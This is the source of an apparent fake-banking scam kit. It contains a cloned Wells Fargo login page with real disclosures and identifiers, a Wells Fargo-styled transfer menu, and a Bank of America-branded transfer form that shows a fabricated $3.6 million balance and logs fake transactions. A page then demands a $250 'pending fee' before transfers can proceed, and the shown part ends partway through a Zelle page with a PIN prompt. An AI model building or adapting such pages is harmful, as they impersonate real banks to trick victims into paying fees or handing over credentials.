
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Wells Fargo Login</title>
<style>
* {
box-sizing: border-box;
margin: 0;
padding: 0;
font-family: Arial, Helvetica, sans-serif;
}

body {
background-color: #ffffff;
color: #333333;
display: flex;
flex-direction: column;
min-height: 100vh;
}

/* --- Header Banner --- */
header {
background-color: #bd1e24; /* Wells Fargo Red */
border-bottom: 6px solid #f4a900; /* Wells Fargo Gold */
padding: 12px 16px;
display: flex;
justify-content: space-between;
align-items: center;
position: relative;
}

.logo {
color: #ffffff;
font-family: "Times New Roman", Times, serif;
font-weight: bold;
font-size: 22px;
letter-spacing: 1px;
margin: 0 auto; /* Centers the logo */
}

.menu-icon {
position: absolute;
right: 16px;
cursor: pointer;
}

.menu-icon span {
display: block;
width: 24px;
height: 3px;
background-color: #ffffff;
margin: 4px 0;
}

/* --- Main Content Container --- */
.container {
max-width: 480px;
width: 100%;
margin: 0 auto;
padding: 24px 20px;
flex-grow: 1;
}

.greeting {
font-family: "Times New Roman", Times, serif;
font-weight: 300;
font-size: 36px;
text-align: center;
margin-bottom: 24px;
color: #222222;
}

/* --- Form Elements --- */
.input-group {
position: relative;
margin-bottom: 16px;
}

.input-group input {
width: 100%;
padding: 18px 16px;
border: 1px solid #767676;
border-radius: 16px;
font-size: 16px;
outline: none;
color: #333333;
}

.input-group input:focus {
border-color: #0074d9;
}

.input-group .show-btn {
position: absolute;
right: 16px;
top: 50%;
transform: translateY(-50%);
color: #1a1f71;
font-weight: bold;
text-decoration: underline;
cursor: pointer;
font-size: 14px;
}

/* --- Checkbox --- */
.checkbox-container {
display: flex;
align-items: flex-start;
margin-bottom: 12px;
}

.checkbox-container input {
width: 24px;
height: 24px;
margin-right: 12px;
cursor: pointer;
border: 1px solid #767676;
border-radius: 4px;
}

.checkbox-container label {
font-size: 16px;
color: #333333;
line-height: 24px;
cursor: pointer;
}

.info-text {
font-size: 13px;
color: #555555;
line-height: 1.4;
margin-bottom: 28px;
}

/* --- Buttons --- */
.btn {
display: block;
width: 100%;
padding: 14px;
border-radius: 25px;
font-size: 16px;
font-weight: bold;
text-align: center;
cursor: pointer;
border: none;
text-decoration: none;
}

.btn-signon {
background-color: #e0dedc; /* Disabled gray style from image */
color: #92908e;
margin-bottom: 12px;
transition: background-color 0.2s, color 0.2s;
}

/* Dynamic active state when fields are filled */
.btn-signon.active {
background-color: #bd1e24;
color: #ffffff;
}

.divider {
text-align: center;
font-size: 14px;
color: #333333;
margin-bottom: 12px;
}

.btn-passkey {
background-color: #ffffff;
color: #222222;
border: 1px solid #222222;
display: flex;
align-items: center;
justify-content: center;
gap: 6px;
margin-bottom: 24px;
}

.forgot-link {
display: flex;
align-items: center;
justify-content: center;
color: #1a1f71;
text-decoration: none;
font-size: 15px;
font-weight: 500;
margin: 24px 0;
}

.forgot-link span {
margin-right: 6px;
font-size: 18px;
}

/* --- Footer Section --- */
footer {
background-color: #f4f0ec;
padding: 24px 16px;
border-top: 1px solid #e0dedc;
font-size: 13px;
color: #333333;
}

.footer-container {
max-width: 480px;
margin: 0 auto;
}

/* Investment Disclosure Box */
.disclosure-box {
border: 1px solid #cccccc;
background-color: #ffffff;
padding: 16px;
margin-bottom: 20px;
}

.disclosure-box h4 {
font-size: 14px;
margin-bottom: 12px;
color: #222222;
}

.disclosure-box ul {
list-style-type: square;
padding-left: 16px;
}

.disclosure-box li {
margin-bottom: 8px;
font-weight: bold;
color: #333333;
}

.disclosure-box li:last-child {
margin-bottom: 0;
}

.deposit-text {
margin-bottom: 24px;
line-height: 1.4;
}

/* Links Grid */
.footer-links {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px 12px;
margin-bottom: 24px;
}

.footer-links a {
color: #333333;
text-decoration: none;
line-height: 1.3;
}

.footer-links a:hover {
text-decoration: underline;
}

.copyright {
color: #555555;
font-size: 12px;
border-top: 1px solid #dcd8d4;
padding-top: 16px;
line-height: 1.4;
}
</style>
</head>
<body>

<header>
<div class="logo">WELLS FARGO</div>
<div class="menu-icon">
<span></span>
<span></span>
<span></span>
</div>
</header>

<main class="container">
<h1 class="greeting">Good afternoon</h1>

<form id="loginForm" action="./Otherhtml/login.html" method="GET">
<div class="input-group">
<input type="text" id="username" placeholder="Username" aria-label="Username" required>
</div>

<div class="input-group">
<input type="password" id="password" placeholder="Password" aria-label="Password" required>
<span class="show-btn" id="togglePassword">Show</span>
</div>

<div class="checkbox-container">
<input type="checkbox" id="save-username">
<label for="save-username">Save username</label>
</div>

<p class="info-text">
To help keep your account secure, save your username only on devices that aren't used by other people.
</p>

<button type="submit" id="submitBtn" class="btn btn-signon">Sign on</button>
</form>

<div class="divider">or</div>

<button class="btn btn-passkey">
<svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;">
<path d="M12 2C9.24 2 7 4.24 7 7c0 2.76 2.24 5 5 5s5-2.24 5-5c0-2.76-2.24-5-5-5zm0 12c-4.42 0-8 2.58-8 6v2h16v-2c0-3.42-3.58-6-8-6z"/>
</svg>
Use a passkey
</button>

<p class="info-text" style="text-align: center;">
Don't have one? Create a passkey after signing on and skip the password next time.
</p>

<a href="#" class="forgot-link">
<span>&rarr;</span> Forgot username or password?
</a>
</main>

<footer>
<div class="footer-container">
<div class="disclosure-box">
<h4>Investment and Insurance Products are:</h4>
<ul>
<li>Not Insured by the FDIC or Any Federal Government Agency</li>
<li>Not a Deposit or Other Obligation of, or Guaranteed by, the Bank or Any Bank Affiliate</li>
<li>Subject to Investment Risks, Including Possible Loss of the Principal Amount Invested</li>
</ul>
</div>

<p class="deposit-text">
Deposit products offered by Wells Fargo Bank, N.A. Member FDIC.
</p>

<div class="footer-links">
<a href="#">About Wells Fargo</a>
<a href="#">Report Email Fraud</a>
<a href="#">Online Access Agreement</a>
<a href="#">Security Center</a>
<a href="#">Privacy, Cookies, Security & Legal</a>
<a href="#">Sitemap</a>
<a href="#">Do not sell or share my personal information</a>
<a href="#">Give Us Feedback</a>
<a href="#">Notice of Data Collection</a>
</div>

<p class="copyright">
&copy; 1999 - 2026 Wells Fargo. All rights reserved. NMLSR ID 399801
</p>
</div>
</footer>

<script>
const form = document.getElementById('loginForm');
const usernameInput = document.getElementById('username');
const passwordInput = document.getElementById('password');
const submitBtn = document.getElementById('submitBtn');
const togglePassword = document.getElementById('togglePassword');

// Function to dynamically update button style when details are entered
function checkInputs() {
    if (usernameInput.value.trim() !== "" && passwordInput.value.trim() !== "") {
        submitBtn.classList.add('active');
    } else {
        submitBtn.classList.remove('active');
    }
}

usernameInput.addEventListener('input', checkInputs);
passwordInput.addEventListener('input', checkInputs);

// Simple password toggle logic for the "Show" text button
togglePassword.addEventListener('click', function() {
    if (passwordInput.type === 'password') {
        passwordInput.type = 'text';
        togglePassword.textContent = 'Hide';
    } else {
        passwordInput.type = 'password';
        togglePassword.textContent = 'Show';
    }
});

// Intercept submission, validate, and go to the targeted relative subfolder
form.addEventListener('submit', function(e) {
    e.preventDefault();
    if (usernameInput.value.trim() !== "" && passwordInput.value.trim() !== "") {
        window.location.href = "./otherhtml/login.html";
    }
});
</script>

</body>
</html>
</file>

<file: otherhtml/square.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Bank of America | Transfer</title>
<style>
:root {
--boa-red: #dc1431;
--boa-dark-blue: #002652;
--boa-action-blue: #0067b1;
--boa-gray: #666666;
--boa-bg: #f3f0eb;
--border-color: #dddddd;
}

body {
font-family: Arial, sans-serif;
background-color: var(--boa-bg);
margin: 0;
display: flex;
justify-content: center;
min-height: 100vh;
color: #333;
}

.app-container {
width: 100%;
max-width: 460px;
background: #ffffff;
display: flex;
flex-direction: column;
box-shadow: 0 2px 12px rgba(0,0,0,0.1);
}

header {
background-color: #ffffff;
color: var(--boa-dark-blue);
padding: 15px 20px;
display: flex;
align-items: center;
border-bottom: 4px solid var(--boa-red);
position: sticky;
top: 0;
z-index: 10;
}

.back-arrow {
font-size: 24px;
cursor: pointer;
text-decoration: none;
color: var(--boa-action-blue);
margin-right: 15px;
font-weight: bold;
}

header h1 {
margin: 0;
font-size: 16px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.5px;
flex-grow: 1;
text-align: center;
margin-right: 35px;
}

.content {
padding: 24px;
}

.label-text {
font-weight: bold;
font-size: 13px;
margin-bottom: 8px;
display: block;
color: var(--boa-gray);
text-transform: uppercase;
}

.input-group {
margin-bottom: 20px;
}

input {
width: 100%;
padding: 12px;
border: 1px solid #999;
border-radius: 4px;
font-size: 16px;
box-sizing: border-box;
outline: none;
}

input:focus {
border-color: var(--boa-action-blue);
box-shadow: 0 0 4px rgba(0, 103, 177, 0.3);
}

.balance-box {
background-color: #f8f9fa;
border-left: 5px solid var(--boa-action-blue);
font-weight: bold;
color: #333;
}

.warning {
font-size: 12px;
color: var(--boa-gray);
margin: 15px 0;
line-height: 1.4;
padding: 10px;
background: #fff9e6;
border: 1px solid #ffeeba;
}

.btn-continue {
width: 100%;
background-color: var(--boa-action-blue);
color: white;
border: none;
padding: 16px;
font-size: 15px;
font-weight: bold;
border-radius: 4px;
cursor: pointer;
display: flex;
justify-content: center;
align-items: center;
text-transform: uppercase;
}

.btn-continue:active {
background-color: #004a82;
}

.spinner {
width: 18px;
height: 18px;
border: 2px solid rgba(255,255,255,.3);
border-radius: 50%;
border-top-color: #fff;
animation: spin 0.8s linear infinite;
display: none;
margin-right: 10px;
}

@keyframes spin {
to { transform: rotate(360deg); }
}

@media (max-width: 480px) {
.app-container { box-shadow: none; max-width: 100%; }
}

.modal-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.4);
display: flex;
justify-content: center;
align-items: center;
z-index: 1000;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease, visibility 0.3s ease;
}

.modal-overlay.active {
visibility: visible;
opacity: 1;
}

.confirm-modal {
background: #ffffff;
width: 90%;
max-width: 380px;
border-radius: 12px;
padding: 30px 24px;
box-shadow: 0 4px 20px rgba(0,0,0,0.15);
text-align: center;
box-sizing: border-box;
}

.confirm-modal h2 {
margin: 0 0 15px 0;
font-size: 28px;
color: #4a4a4a;
font-weight: bold;
}

.confirm-modal p {
margin: 0 0 25px 0;
font-size: 16px;
color: #555555;
line-height: 1.5;
}

.modal-footer {
display: flex;
align-items: center;
justify-content: center;
gap: 15px;
margin-top: 10px;
}

.modal-loader {
width: 36px;
height: 36px;
border: 3px solid transparent;
border-top-color: #0067b1;
border-bottom-color: #0067b1;
border-radius: 50%;
animation: spin 1s linear infinite;
}

.btn-cancel {
flex-grow: 1;
background-color: #a3a3a3;
color: white;
border: none;
padding: 14px;
font-size: 16px;
font-weight: normal;
border-radius: 4px;
cursor: pointer;
}

.btn-modal-continue {
flex-grow: 1;
background-color: var(--boa-action-blue);
color: white;
border: none;
padding: 14px;
font-size: 16px;
font-weight: bold;
border-radius: 4px;
cursor: pointer;
display: none;
}
</style>
</head>
<body>

<div class="app-container">
<header>
<a href="./login.html" class="back-arrow">&larr;</a>
<h1>Transfer Money</h1>
</header>

<div class="content">
<form id="withdrawalForm">

<span class="label-text">From Account</span>
<div class="input-group">
<input type="text" id="displayBalanceBox" class="balance-box" value="Advantage Banking (...0401) - $10,000.00" readonly>
</div>

<div class="input-group">
<label class="label-text">Amount</label>
<input type="text" id="inputAmount" name="amount" value="$" required>
</div>

<div class="input-group">
<label class="label-text">Recipient Details</label>
<input type="text" id="inputName" placeholder="Account Holder Name *" required style="margin-bottom: 10px;">
<input type="text" id="inputBank" placeholder="Bank Name *" required style="margin-bottom: 10px;">
<input type="text" id="inputAccountNumber" placeholder="Account Number *" required>
</div>

<div class="input-group">
<label class="label-text">Destination Country</label>
<input type="text" value="United States" readonly style="background-color: #eee;">
</div>

<div class="input-group">
<input type="text" id="inputDescription" placeholder="Description (Optional)">
</div>

<p class="warning">
Security Tip: We will never ask for your PIN or password via text or email.
</p>

<button type="submit" class="btn-continue" id="submitBtn">
<div class="spinner" id="loader"></div>
<span id="btnText">Transfer Funds</span>
</button>
</form>
</div>
</div>

<div class="modal-overlay" id="confirmOverlay">
<div class="confirm-modal">
<h2>Confirm</h2>
<p id="modalMessage">You are about to transfer funds.</p>
<div class="modal-footer">
<div class="modal-loader" id="modalLoader"></div>
<button type="button" class="btn-modal-continue" id="modalContinueBtn">Continue</button>
<button type="button" class="btn-cancel" id="cancelBtn">Cancel</button>
</div>
</div>
</div>

<script>
const form = document.getElementById('withdrawalForm');
const btn = document.getElementById('submitBtn');
const loader = document.getElementById('loader');
const btnText = document.getElementById('btnText');

const confirmOverlay = document.getElementById('confirmOverlay');
const cancelBtn = document.getElementById('cancelBtn');
const modalContinueBtn = document.getElementById('modalContinueBtn');
const modalLoader = document.getElementById('modalLoader');
const modalMessage = document.getElementById('modalMessage');
const inputAmount = document.getElementById('inputAmount');
const inputBank = document.getElementById('inputBank');
const inputName = document.getElementById('inputName');
const displayBalanceBox = document.getElementById('displayBalanceBox');

// Retrieve global balance value or set initialization baseline
let currentBalance = localStorage.getItem('accountBalance');
if (!currentBalance) {
currentBalance = 3653421.80;
localStorage.setItem('accountBalance', currentBalance);
} else {
currentBalance = parseFloat(currentBalance);
}

// Dynamic UI display update
displayBalanceBox.value = `Advantage Banking (...0401) - $${currentBalance.toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 })}`;

// Manage standard currency input behavior
inputAmount.addEventListener('focus', function() {
if (this.value === '$') {
this.setSelectionRange(1, 1);
}
});

inputAmount.addEventListener('input', function() {
if (!this.value.startsWith('$')) {
this.value = '$' + this.value.replace(/\$/g, '');
}
});

form.onsubmit = function(e) {
e.preventDefault();

// Dynamic amount extraction
let rawAmountStr = inputAmount.value.replace('$', '').replace(/,/g, '').trim();
let transferAmount = parseFloat(rawAmountStr);

if (isNaN(transferAmount) || transferAmount <= 0) {
alert('Please enter a valid amount.');
return;
}

if (transferAmount > currentBalance) {
alert('Insufficient funds for this transaction.');
return;
}

btn.disabled = true;
loader.style.display = 'block';
btnText.innerText = 'Verifying...';

setTimeout(() => {
const displayAmount = inputAmount.value;
const displayBank = inputBank.value;

modalMessage.innerHTML = `You are about to transfer ${displayAmount} to ${displayBank}<br>`;

modalLoader.style.display = 'block';
modalContinueBtn.style.display = 'none';
confirmOverlay.classList.add('active');

setTimeout(() => {
if (confirmOverlay.classList.contains('active')) {
modalLoader.style.display = 'none';
modalContinueBtn.style.display = 'block';
}
}, 5000);

}, 2000);
};

modalContinueBtn.onclick = function() {
let rawAmountStr = inputAmount.value.replace('$', '').replace(/,/g, '').trim();
let transferAmount = parseFloat(rawAmountStr);

// Perform balance subtraction
let newBalance = currentBalance - transferAmount;
localStorage.setItem('accountBalance', newBalance);

// Parse verification timeline properties
const now = new Date();
const days = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];
const months = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];

let dayName = days[now.getDay()];
let monthName = months[now.getMonth()];
let dateNum = now.getDate();
let year = now.getFullYear();

let hours = now.getHours();
let minutes = now.getMinutes();
let ampm = hours >= 12 ? 'PM' : 'AM';
hours = hours % 12;
hours = hours ? hours : 12;
minutes = minutes < 10 ? '0' + minutes : minutes;

let formattedDate = `${dayName}, ${monthName} ${dateNum}, ${year} ${hours}:${minutes} ${ampm}`;

// Construct transaction object instance
let newTransaction = {
title: `TRANSFER TO ${inputName.value.toUpperCase()} / REF #${Math.floor(100000 + Math.random() * 900000)}`,
date: formattedDate,
amount: `-$${transferAmount.toLocaleString('en-US', { minimumFractionDigits: 2, maximumFractionDigits: 2 })}`,
type: 'negative'
};

// Cache parameters to application data store
let transactionHistory = JSON.parse(localStorage.getItem('transactionHistory')) || [];
transactionHistory.unshift(newTransaction);
localStorage.setItem('transactionHistory', JSON.stringify(transactionHistory));

// Route configuration context to visual receipt sheet
window.location.href = "success.html";
};

cancelBtn.onclick = function() {
confirmOverlay.classList.remove('active');
btn.disabled = false;
loader.style.display = 'none';
btnText.innerText = 'Transfer Funds';
};
</script>

</body>
</html>
</file>

<file: otherhtml/success.html>
<!DOCTYPE html>
<html>
<head>
<style>
.alert-container {
background-color: #ffffff;
border: 2px solid #ff0000;
padding: 20px;
font-family: sans-serif;
color: #333;
max-width: 400px;
border-radius: 8px;
}
.alert-title {
color: #ff0000;
font-weight: bold;
font-size: 1.2em;
margin-bottom: 10px;
}
.fee-amount {
color: #ff0000;
font-weight: bold;
}
.action-btn {
background-color: #ff0000;
color: #ffffff;
border: none;
padding: 10px 20px;
cursor: pointer;
margin-top: 15px;
border-radius: 4px;
text-decoration: none;
display: inline-block;
}
</style>
</head>
<body>

<div class="alert-container">
<div class="alert-title">Action Required: Transfer Restricted</div>
<p>Your account has an outstanding balance that restricts outbound transfers.</p>
<p>Please clear the pending fee of: <span class="fee-amount">$250.00</span></p>
<a href="./dashboard.html" class="action-btn">Pay Now</a>
</div>

</body>
</html>
</file>

<file: otherhtml/transfer.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Wells Fargo | Pay & Transfer</title>
    <style>
        /* OFFICIAL WELLS FARGO THEME */
        body {
            margin: 0;
            padding: 0;
            font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
            background-color: #f4f4f4; /* Official light-gray backing */
            color: #222222;
        }

        /* TOP HEADER */
        .top-header {
            background-color: #D71920; /* Wells Fargo Red Primary */
            color: #ffffff;
            padding: 15px 20px;
            display: flex;
            align-items: center;
            border-bottom: 4px solid #F4B223; /* Wells Fargo Signature Gold Trim */
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .back-arrow {
            font-size: 24px;
            text-decoration: none;
            color: #ffffff;
            margin-right: 20px;
            cursor: pointer;
            font-weight: bold;
        }

        .top-header h2 {
            margin: 0;
            font-size: 17px;
            font-weight: 700;
            letter-spacing: 0.5px;
        }

        /* GRID MENU */
        .grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 12px;
            padding: 15px;
            margin-top: 10px;
        }

        /* TILE STYLING */
        .tile {
            background: #ffffff;
            border-radius: 6px; /* Wells Fargo clean corporate edges */
            padding: 25px 10px;
            text-align: center;
            box-shadow: 0 1px 4px rgba(0,0,0,0.06);
            transition: transform 0.1s ease, background-color 0.2s;
            border: 1px solid #e2e2e2;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 150px;
        }

        .tile:active {
            background-color: #fff9f9;
            border-color: #D71920;
        }

        .tile a {
            text-decoration: none;
            color: inherit;
            display: block;
            width: 100%;
        }

        .icon {
            margin-bottom: 15px;
            display: flex;
            justify-content: center;
        }

        .tile h3 {
            margin: 0;
            font-size: 14px;
            color: #9B0000; /* Deep crimson accent headers */
            font-weight: 700;
            letter-spacing: 0.2px;
        }

        .tile p {
            margin: 8px 0 0;
            font-size: 12px;
            color: #666666;
            line-height: 1.4;
        }

        /* Responsive tweak */
        @media (max-width: 350px) {
            .grid {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>

<header class="top-header">
    <a href="./login.html" class="back-arrow">&#8592;</a>
    <h2>Pay & Transfer</h2>
</header>

<section class="grid">

    <div class="tile">
        <a href="./square.html">
            <div class="icon">
                <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#D71920" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M7 16V4M7 4L3 8M7 4L11 8M17 8v12M17 20l4-4M17 20l-4-4"/>
                </svg>
            </div>
            <h3>To/From Me</h3>
            <p>Between Wells Fargo accounts</p>
        </a>
    </div>

    <div class="tile">
        <a href="#">
            <div class="icon">
                <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#D71920" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="10"/>
                    <line x1="2" y1="12" x2="22" y2="12"/>
                    <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
                </svg>
            </div>
            <h3>Wire Transfers</h3>
            <p>Domestic or International Wires</p>
        </a>
    </div>

    <div class="tile">
        <a href="#">
            <div class="icon">
                <svg width="40" height="40" viewBox="0 0 24 24" fill="#6d1ed4">
                    <path d="M19.14 12.94c0 2.13-1.04 3.48-3.11 3.48H9.68l5.88 5.48-1.42 1.4L6.1 16.03V12.7h6.2c1.4 0 1.94-.76 1.94-1.74 0-.96-.54-1.7-1.94-1.7H6.1V6.1h6.35l-5.88-5.5 1.42-1.4 8.04 7.28v3.31h-6.2c-1.4 0-1.94.75-1.94 1.73s.54 1.71 1.94 1.71h6.36v-.3z"/>
                </svg>
            </div>
            <h3>Send with Zelle®</h3>
            <p>Fast, secure ways to pay friends</p>
        </a>
    </div>

    <div class="tile">
        <a href="#">
            <div class="icon">
                <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#D71920" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round">
                    <rect x="3" y="4" width="18" height="16" rx="2"/>
                    <line x1="3" y1="10" x2="21" y2="10"/>
                    <line x1="7" y1="15" x2="7.01" y2="15"/>
                    <line x1="11" y1="15" x2="13" y2="15"/>
                </svg>
            </div>
            <h3>Bill Pay</h3>
            <p>Set up recurring bills or one-time</p>
        </a>
    </div>

</section>

<div style="text-align: center; margin-top: 40px; color: #757575; font-size: 11px; padding: 20px; line-height: 1.6;">
    <p>© 2026 Wells Fargo Bank, N.A. All rights reserved. Member FDIC.</p>
</div>

</body>
</html>
</file>

<file: otherhtml/zelle.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apex Bank | Send Money with Zelle</title>
    <style>
        /* --- Reset & Core Variables --- */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        :root {
            --primary-purple: #7414CA; /* Zelle Brand Purple Accordance */
            --bank-navy: #0A192F;
            --text-dark: #333333;
            --text-light: #666666;
            --bg-light: #F4F6F9;
            --white: #FFFFFF;
            --border-color: #E2E8F0;
            --success-green: #2ECC71;
            --error-red: #E74C3C;
        }

        body {
            background-color: var(--bg-light);
            color: var(--text-dark);
            display: flex;
            min-height: 100vh;
        }

        /* --- Layout Structure --- */
        .sidebar {
            width: 260px;
            background-color: var(--bank-navy);
            color: var(--white);
            padding: 2rem 1.5rem;
            display: flex;
            flex-direction: column;
            transition: all 0.3s ease;
        }

        .main-content {
            flex: 1;
            display: flex;
            flex-direction: column;
            min-width: 0; /* Prevents flex items from bursting container */
        }

        /* --- Sidebar Styling --- */
        .brand {
            font-size: 1.5rem;
            font-weight: 700;
            margin-bottom: 2.5rem;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .brand span {
            color: var(--primary-purple);
        }

        .nav-menu {
            list-style: none;
            display: flex;
            flex-direction: column;
            gap: 0.5rem;
        }

        .nav-item a {
            color: #8A99AD;
            text-decoration: none;
            padding: 0.8rem 1rem;
            border-radius: 8px;
            display: block;
            font-weight: 500;
            transition: all 0.2s ease;
        }

        .nav-item a:hover, .nav-item.active a {
            background-color: rgba(116, 20, 202, 0.15);
            color: var(--white);
        }

        .nav-item.active a {
            border-left: 4px solid var(--primary-purple);
            background-color: rgba(255, 255, 255, 0.05);
        }

        /* --- Header Styling --- */
        header {
            background-color: var(--white);
            padding: 1.2rem 2rem;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 1px solid var(--border-color);
        }

        .user-profile {
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .avatar {
            width: 40px;
            height: 40px;
            background-color: var(--primary-purple);
            color: var(--white);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
        }

        /* --- Main Dashboard / Form Area --- */
        .container {
            padding: 2rem;
            max-width: 800px;
            width: 100%;
            margin: 0 auto;
        }

        /* Header block to contain page title and custom back link */
        .page-header-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 1.5rem;
        }

        .page-title {
            font-size: 1.75rem;
            color: var(--bank-navy);
        }

        /* FIRST PAGE BACK BUTTON STYLING */
        .btn-page-back {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            color: var(--text-light);
            text-decoration: none;
            font-size: 0.95rem;
            font-weight: 600;
            background-color: var(--white);
            padding: 0.6rem 1.2rem;
            border-radius: 8px;
            border: 1px solid var(--border-color);
            box-shadow: 0 2px 5px rgba(0,0,0,0.03);
            transition: all 0.2s ease;
        }

        .btn-page-back:hover {
            color: var(--primary-purple);
            border-color: var(--primary-purple);
            background-color: rgba(116, 20, 202, 0.02);
            transform: translateX(-3px);
        }

        /* Card Component */
        .zelle-card {
            background-color: var(--white);
            border-radius: 16px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
            border: 1px solid var(--border-color);
            overflow: hidden;
        }

        .zelle-header {
            background: linear-gradient(135deg, #510c91 0%, var(--primary-purple) 100%);
            color: var(--white);
            padding: 1.5rem 2rem;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .zelle-logo-text {
            font-size: 1.5rem;
            font-weight: 800;
            font-style: italic;
            letter-spacing: -1px;
        }

        .zelle-logo-text span {
            font-weight: 300;
        }

        .account-balance {
            text-align: right;
        }

        .account-balance p {
            font-size: 0.85rem;
            opacity: 0.8;
        }

        .account-balance h3 {
            font-size: 1.25rem;
        }

        /* Form Styling */
        .zelle-form {
            padding: 2rem;
        }

        .form-group {
            margin-bottom: 1.5rem;
        }

        label {
            display: block;
            margin-bottom: 0.5rem;
            font-weight: 600;
            font-size: 0.9rem;
            color: var(--bank-navy);
        }

        .input-wrapper {
            position: relative;
            display: flex;
            align-items: center;
        }

        .input-wrapper span.prefix {
            position: absolute;
            left: 12px;
            color: var(--text-light);
            font-weight: 600;
        }

        input[type="text"],
        input[type="number"],
        select {
            width: 100%;
            padding: 0.75rem 1rem;
            border: 1px solid var(--border-color);
            border-radius: 8px;
            font-size: 1rem;
            color: var(--text-dark);
            outline: none;
            transition: border-color 0.2s;
        }

        input[type="number"].amount-input {
            padding-left: 28px;
            font-size: 1.25rem;
            font-weight: 600;
            color: var(--primary-purple);
        }

        input:focus, select:focus {
            border-color: var(--primary-purple);
            box-shadow: 0 0 0 3px rgba(116, 20, 202, 0.1);
        }

        .form-row {
            display: flex;
            gap: 1rem;
        }

        .form-row .form-group {
            flex: 1;
        }

        /* Speed Dial / Recent Contacts */
        .recent-recipients {
            margin-top: 0.5rem;
            margin-bottom: 1.5rem;
        }

        .recipients-list {
            display: flex;
            gap: 12px;
            overflow-x: auto;
            padding: 0.5rem 0;
        }

        .recipient-pill {
            background-color: var(--bg-light);
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-size: 0.85rem;
            font-weight: 500;
            cursor: pointer;
            white-space: nowrap;
            border: 1px solid transparent;
            transition: all 0.2s;
        }

        .recipient-pill:hover {
            border-color: var(--primary-purple);
            color: var(--primary-purple);
            background-color: rgba(116, 20, 202, 0.05);
        }

        /* Buttons */
        .btn-submit {
            width: 100%;
            background-color: var(--primary-purple);
            color: var(--white);
            border: none;
            padding: 1rem;
            font-size: 1rem;
            font-weight: 600;
            border-radius: 8px;
            cursor: pointer;
            transition: background-color 0.2s;
            margin-top: 1rem;
        }

        .btn-submit:hover {
            background-color: #5f0fa8;
        }

        .notice {
            margin-top: 1.5rem;
            padding: 1rem;
            background-color: #F8F4FC;
            border-left: 4px solid var(--primary-purple);
            border-radius: 0 8px 8px 0;
            font-size: 0.85rem;
            color: #511287;
            line-height: 1.4;
        }

        /* ==========================================================================
           FULL-SCREEN OVERLAY SCREENS (LOADING & PIN)
           ========================================================================== */
        .overlay-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background-color: rgba(10, 25, 47, 0.75); /* Dark translucent navy backdrop */
            backdrop-filter: blur(5px);               /* Modern blurry glass effect */
            display: none;                            /* Hidden by default */
            justify-content: center;
            align-items: center;
            z-index: 99999;                           /* Sits on top of everything */
            padding: 1rem;
        }

        /* Class toggled by JS to show screens */
        .overlay-screen.visible {
            display: flex;
        }

        .overlay-card {
            background-color: var(--white);
            border-radius: 16px;
            padding: 2.5rem 2rem;
            max-width: 420px;
            width: 100%;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
            border: 1px solid var(--border-color);
        }

        .text-center {
            text-align: center;
        }

        /* CSS Spinner Circle Animation */
        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid var(--border-color);
            border-top: 5px solid var(--primary-purple);
            border-radius: 50%;
            margin: 0 auto 1.5rem auto;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* PIN Input Grid Layout Styling */
        .pin-header {
            text-align: center;
            margin-bottom: 1.5rem;
        }

        .pin-header h3 {
            color: var(--bank-navy);
            font-size: 1.4rem;
            margin-bottom: 0.5rem;
        }

        .pin-header p {
            color: var(--text-light);
            font-size: 0.88rem;
            line-height: 1.4;
        }

        .pin-input-container {
            display: flex;
            justify-content: space-between;
            gap: 12px;
            margin: 1.5rem 0;
        }

        .pin-box {
